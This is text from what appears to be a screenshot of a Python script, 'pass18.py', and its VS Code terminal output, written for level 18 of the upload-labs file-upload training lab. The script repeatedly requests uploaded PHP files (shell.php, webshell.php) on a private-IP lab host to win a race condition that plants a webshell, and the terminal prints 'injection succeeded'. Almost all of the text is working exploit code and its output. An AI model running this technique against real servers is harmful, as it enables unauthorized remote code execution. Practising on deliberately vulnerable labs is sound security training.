 pass18.py > ...
1 import requests
2
3 url1 = 'http://192.168.2.167/upload-labs-master/upload/shell.php'
4 url2 = 'http://192.168.2.167/upload-labs-master/upload/webshell.php'
5
6 while True:
7 resp1 = requests.get(url=url1)
8 resp2 = requests.get(url=url2)
9 if resp2.status_code == 200:
10 print("注入成功")
11 break
问题 输出 终端 JUPYTER 调试控制台
PS F:\PythonCode>  f:; cd 'f:\PythonCode'; & 'C:\Users\57262\AppData\Local\Programs\Python\
e' 'c:\Users\57262\.vscode\extensions\ms-python.python-2022.14.0\pythonFiles\lib\python\deb
ebugpy\launcher' '13350' '--' 'f:\PythonCode\pass18.py'
PS F:\PythonCode>  f:; cd 'f:\PythonCode'; & 'C:\Users\57262\AppData\Local\Programs\Python\
e' 'c:\Users\57262\.vscode\extensions\ms-python.python-2022.14.0\pythonFiles\lib\python\deb
ebugpy\launcher' '29095' '--' 'f:\PythonCode\pass18.py'
注入成功
PS F:\PythonCode>